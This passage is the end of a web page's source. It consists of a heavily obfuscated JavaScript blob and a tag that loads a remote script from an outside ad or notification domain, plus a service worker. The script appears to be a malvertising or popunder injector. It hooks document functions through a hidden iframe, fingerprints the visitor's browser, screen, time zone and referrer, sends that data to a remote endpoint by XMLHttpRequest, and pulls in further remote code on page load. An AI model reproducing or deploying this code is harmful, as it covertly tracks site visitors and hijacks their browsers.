$.z===n?this:n:self);}[$.BI](t,e($.fE),e($.fi)));},function(n,t){for($._Cx=$.z;$._Cx<$.Fu;$._Cx+=$.BJ){switch($._Cx){case $.Fj:function m(){}break;case $.CE:!function(){for($._BD=$.z;$._BD<$.Bc;$._BD+=$.BJ){switch($._BD){case $.BJ:try{r=$.FJ==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.z:try{e=$.FJ==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fs:function l(){if(!s){for($._Cr=$.z;$._Cr<$.CE;$._Cr+=$.BJ){switch($._Cr){case $.Bq:a=null,s=!$.BJ,function(t){for($._Ce=$.z;$._Ce<$.Bq;$._Ce+=$.BJ){switch($._Ce){case $.Bc:try{r(t);}catch(n){try{return r[$.BI](null,t);}catch(n){return r[$.BI](this,t);}}break;case $.BJ:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.z:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.BJ:s=!$.z;break;case $.Bc:for(var t=f[$.Gn];t;){for($._CG=$.z;$._CG<$.Bc;$._CG+=$.BJ){switch($._CG){case $.BJ:d=-$.BJ,t=f[$.Gn];break;case $.z:for(a=f,f=[];++d<t;)a&&a[d][$.Gs]();break;}}}break;case $.z:var n=c(v);break;}}}}break;case $.Bq:function c(t){for($._Bw=$.z;$._Bw<$.Bq;$._Bw+=$.BJ){switch($._Bw){case $.Bc:try{return e(t,$.z);}catch(n){try{return e[$.BI](null,t,$.z);}catch(n){return e[$.BI](this,t,$.z);}}break;case $.BJ:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.z);break;case $.z:if(e===setTimeout)return setTimeout(t,$.z);break;}}}break;case $.Fi:function w(n,t){this[$.JE]=n,this[$.JF]=t;}break;case $.Ff:var a,f=[],s=!$.BJ,d=-$.BJ;break;case $.Bc:function i(){throw new Error($.Gv);}break;case $.BJ:function o(){throw new Error($.Gu);}break;case $.GD:u[$.Eo]=function(n){for($._CB=$.z;$._CB<$.Bq;$._CB+=$.BJ){switch($._CB){case $.Bc:f[$.aG](new w(n,t)),$.BJ!==f[$.Gn]||s||c(l);break;case $.BJ:if($.BJ<arguments[$.Gn])for(var e=$.BJ;e<arguments[$.Gn];e++)t[e-$.BJ]=arguments[e];break;case $.z:var t=new Array(arguments[$.Gn]-$.BJ);break;}}},w[$.Bg][$.Gs]=function(){this[$.JE][$.Br](null,this[$.JF]);},u[$.Ep]=$.Eq,u[$.Eq]=!$.z,u[$.Er]=$.$(),u[$.Es]=[],u[$.Et]=$.BC,u[$.Eu]=$.$(),u.on=m,u[$.Ev]=m,u[$.Ew]=m,u[$.Ex]=m,u[$.Ey]=m,u[$.Ez]=m,u[$.FA]=m,u[$.FB]=m,u[$.FC]=m,u[$.FD]=function(n){return[];},u[$.FE]=function(n){throw new Error($.aC);},u[$.FF]=function(){return $.Iw;},u[$.FG]=function(n){throw new Error($.aD);},u[$.FH]=function(){return $.z;};break;case $.Fq:function v(){s&&a&&(s=!$.BJ,a[$.Gn]?f=a[$.bt](f):d=-$.BJ,f[$.Gn]&&l());}break;case $.z:var e,r,u=n[$.BE]=$.$();break;}}},function(n,t,e){for($._Ee=$.z;$._Ee<$.Fi;$._Ee+=$.BJ){switch($._Ee){case $.Fs:a.Nt=$.Cn,a.Ct=$.Cr,a.qt=$.IG,a.Dt=$.IH,a.Rt=$.II,a.Ht=$.Hq;break;case $.Bq:t.qn=function(n,t){for($._v=$.z;$._v<$.Bc;$._v+=$.BJ){switch($._v){case $.BJ:x[i]=c+$.BJ,x[u]=new Date()[$.bD](),x[o]=$.BC;break;case $.z:var e=A(n,t),r=b(e,$.Bq),u=r[$.z],o=r[$.BJ],i=r[$.Bc],c=parseInt(x[i],$.GD)||$.z;break;}}},t.Dn=function(n,t,e){for($._Cv=$.z;$._Cv<$.Bq;$._Cv+=$.BJ){switch($._Cv){case $.Bc:var h,y,p,_;break;case $.BJ:if(x[o]&&!x[i]){for($._Cs=$.z;$._Cs<$.CE;$._Cs+=$.BJ){switch($._Cs){case $.Bq:h=m,y=$.dI+($.z,M.N)()+$.ee,p=Object[$.Jj](h)[$.Ji](function(n){for($._Ca=$.z;$._Ca<$.Bc;$._Ca+=$.BJ){switch($._Ca){case $.BJ:return[n,t][$.Jq]($.es);break;case $.z:var t=encodeURIComponent(h[n]);break;}}})[$.Jq]($.fD),(_=new XMLHttpRequest())[$.aq]($.ID,y,!$.z),_[$.cB](j,O),_[$.cv](p);break;case $.BJ:x[i]=s,x[c]=$.z;break;case $.Bc:var m=$.$($.cz,n,$.dA,l,$.dB,d,$.dC,e,$.dD,s,$.ex,function(){for($._By=$.z;$._By<$.CE;$._By+=$.BJ){switch($._By){case $.Bq:return x[T]=t;break;case $.BJ:if(n)return n;break;case $.Bc:var t=Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.z:var n=x[T];break;}}}(),$.dE,w,$.dF,f,$.dG,a,$.df,navigator[$.cp],$.ds,window[$.ap][$.p],$.dt,window[$.ap][$.q],$.bo,t||S,$.eD,new Date()[$.bF](),$.eG,($.z,g[$.Bt])(e),$.eH,($.z,g[$.Bt])(l),$.eI,($.z,g[$.Bt])(w),$.eJ,navigator[$.cr]||navigator[$.dr]);break;case $.z:var a=parseInt(x[c],$.GD)||$.z,f=parseInt(x[o],$.GD),s=new Date()[$.bD](),d=s-f,v=document,l=v[$.dA],w=window[$.bx][$.ca];break;}}}break;case $.z:var r=A(n,t),u=b(r,$.Bq),o=u[$.z],i=u[$.BJ],c=u[$.Bc];break;}}};break;case $.Ff:var j=$.Cj,O=$.Ck,T=$.Cl,o=$.Cm,i=$.Cn,c=$.Co,S=$.Cp,a=$.$();break;case $.Bc:var b=function(n,t){for($._EJ=$.z;$._EJ<$.Bq;$._EJ+=$.BJ){switch($._EJ){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EF=$.z;$._EF<$.Bq;$._EF+=$.BJ){switch($._EF){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.Fq:function A(n,t){for($._c=$.z;$._c<$.Bc;$._c+=$.BJ){switch($._c){case $.BJ:return[[T,r][$.Jq](e),[T,r,o][$.Jq](e),[T,r,i][$.Jq](e)];break;case $.z:var e=a[t]||c,r=parseInt(n,$.GD)[$.BD]($.BH);break;}}}break;case $.CE:var r,u=e($.GD),g=(r=u)&&r[$.Bn]?r:$.$($.Bt,r),M=e($.BJ);break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ep=$.z;$._Ep<$.Ff;$._Ep+=$.BJ){switch($._Ep){case $.Bq:function r(n){return n&&n[$.Bn]?n:$.$($.Bt,n);}break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z)),t[$.Bt]=function(r,c){for($._Em=$.z;$._Em<$.Bc;$._Em+=$.BJ){switch($._Em){case $.BJ:return($.z,o.Bn)(n)[$.bb](function(n){return(n=n&&$.Ci in n?n[$.Ci]:n)&&($.z,i.Ut)(a.e,n),n;})[$.ec](function(){return($.z,i.zt)(a.e);})[$.bb](function(n){for($._El=$.z;$._El<$.Bc;$._El+=$.BJ){switch($._El){case $.BJ:n&&(n=n[$.Be](new RegExp($.e,$.Bi),(e=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[e]=g,e))[$.Be](new RegExp($.f,$.Bi),(t=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc),window[t]=m,t)),u=n,o=r,i=c,new v[$.Bt](function(n,t){for($._Ej=$.z;$._Ej<$.Ff;$._Ej+=$.BJ){switch($._Ej){case $.Bq:try{w[$.Bu][$.cj](e,w);}catch(n){(document[$.c]||document[$.j])[$.n](e);}break;case $.BJ:var e=document[$.A]($.Cs),r=document[$.i](u);break;case $.CE:setTimeout(function(){return e[$.Bu][$.ay](e),($.z,d.ln)(o)?(($.z,s[$.Dp])($.fm),n()):t();});break;case $.Bc:e[$.cE]=i,e[$.n](r),-$.BJ<[f.jn,f.Tn,f.On][$.Jh](a.g)&&(e[$.fn]($.fo,a.e),e[$.fn]($.fp,($.z,l[$.Bt])(g(a.M))));break;case $.z:($.z,s[$.Dp])($.fj);break;}}}));break;case $.z:var u,o,i,t,e;break;}}});break;case $.z:var n=r===f.bn?($.z,u[$.Dn])():g(a.M);break;}}};break;case $.CE:var w=document[$.a];break;case $.Bc:var a=e($.z),f=e($.Fj),s=e($.Bc),u=e($.BJ),o=e($.Fu),i=e($.GI),d=e($.Fs),v=r(e($.GH)),l=r(e($.GD));break;case $.z:$.CC;break;}}},function(n,t,e){for($._Ef=$.z;$._Ef<$.Fq;$._Ef+=$.BJ){switch($._Ef){case $.Ff:function f(n){for($._d=$.z;$._d<$.Bc;$._d+=$.BJ){switch($._d){case $.BJ:return[[r,t][$.Jq](o),[r,t][$.Jq](u)];break;case $.z:var t=parseInt(n,$.GD)[$.BD]($.BH);break;}}}break;case $.Bc:var c=function(n,t){for($._Ea=$.z;$._Ea<$.Bq;$._Ea+=$.BJ){switch($._Ea){case $.Bc:throw new TypeError($.JD);break;case $.BJ:if(Symbol[$.Jf]in Object(n))return function(n,t){for($._EG=$.z;$._EG<$.Bq;$._EG+=$.BJ){switch($._EG){case $.Bc:return e;break;case $.BJ:try{for(var i,c=n[Symbol[$.Jf]]();!(r=(i=c[$.et]())[$.ey])&&(e[$.aG](i[$.IJ]),!t||e[$.Gn]!==t);r=!$.z);}catch(n){u=!$.z,o=n;}finally{try{!r&&c[$.fg]&&c[$.fg]();}finally{if(u)throw o;}}break;case $.z:var e=[],r=!$.z,u=!$.BJ,o=void $.z;break;}}}(n,t);break;case $.z:if(Array[$.JG](n))return n;break;}}};break;case $.Bq:t.Ut=function(n,t){for($._e=$.z;$._e<$.Bc;$._e+=$.BJ){switch($._e){case $.BJ:x[u]=$.z,x[o]=t;break;case $.z:var e=f(n),r=c(e,$.Bc),u=r[$.z],o=r[$.BJ];break;}}},t.zt=function(n){for($._t=$.z;$._t<$.Bq;$._t+=$.BJ){switch($._t){case $.Bc:return x[r]=o+$.BJ,i;break;case $.BJ:{for($._r=$.z;$._r<$.Bc;$._r+=$.BJ){switch($._r){case $.BJ:if(!i)return null;break;case $.z:if(a<=o)return delete x[r],delete x[u],null;break;}}}break;case $.z:var t=f(n),e=c(t,$.Bc),r=e[$.z],u=e[$.BJ],o=parseInt(x[r],$.GD)||$.z,i=x[u];break;}}};break;case $.BJ:Object[$.BF](t,$.Bn,$.$($.IJ,!$.z));break;case $.CE:var r=$.Cq,u=$.Cr,o=$.Co,a=$.Bq;break;case $.z:$.CC;break;}}}]);break;case $.CE:window[n]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return t[$.u][$.v][n][$.Br](window[$.v],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.BF](document,n,$.$($.Bs,function(){return window[$.v][n];},$.Bb,!$.BJ));}),document[$.i]=function(){return arguments[$.z]=arguments[$.z][$.Be](new RegExp($.Bh,$.Bi),n),t[$.u][$.v][$.i][$.BI](window[$.v],arguments[$.z]);};break;case $.Fs:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=m;}break;case $.Bq:var n=$.d+Math[$.BA]()[$.BD]($.BH)[$.Ba]($.Bc);break;case $.Fi:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=S;}break;case $.Ff:try{x=window[$.t];}catch(n){delete window[$.t],window[$.t]=$.$($.Bj,$.$(),$.Bz,function(n,t){return this[$.Bj][n]=String(t);},$.CB,function(n){return this[$.Bj][$.Bk](n)?this[$.Bj][n]:void $.z;},$.Bx,function(n){return delete this[$.Bj][n];},$.Bw,function(){return this[$.Bj]=$.$();}),x=window[$.t];}break;case $.Bc:t[$.l][$.o]=$.w,t[$.l][$.p]=$.x,t[$.l][$.q]=$.x,t[$.l][$.r]=$.y,t[$.l][$.s]=$.z,t[$.h]=$.m,e[$.j][$.n](t),g=t[$.u][$.e],m=t[$.u][$.f],S=t[$.u][$.g];break;case $.BJ:try{t=window[$.v][$.A]($.BB);}catch(n){for($._D=$.z;$._D<$.Bc;$._D+=$.BJ){switch($._D){case $.BJ:r[$.Bm]=$.Bo,t=r[$.Bp];break;case $.z:var r=(e[$.a]?e[$.a][$.Bu]:e[$.c]||e[$.By])[$.CA]();break;}}}break;case $.Fq:try{window[$.e];}catch(n){delete window[$.e],window[$.e]=g;}break;case $.z:var t,g,m,S,x,e=document;break;}}})((function(j,k){function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return String.fromCharCode(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<574;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I]):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+9lHqEl.,6oZl6:t+;18+;36+=WMM+;1+#Mq=l+=oEHq^i6W5Ml+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+:o.X3W6.Xo9l+H6ow.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).0+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4}qW:lZq^WE.)=ow.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4Zo#:ME~.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+:3q#+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+~:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+o5Sl=:+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=String.fromCharCode(i*r.length+o),i=1);}return e;})),(function (s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//thaickoo.net/ntfc.php?p=3535728" data-cfasync="false" async onerror="_pbuvw()" onload="_kbbjqt()"></script>
 <script src="sw.js"></script>
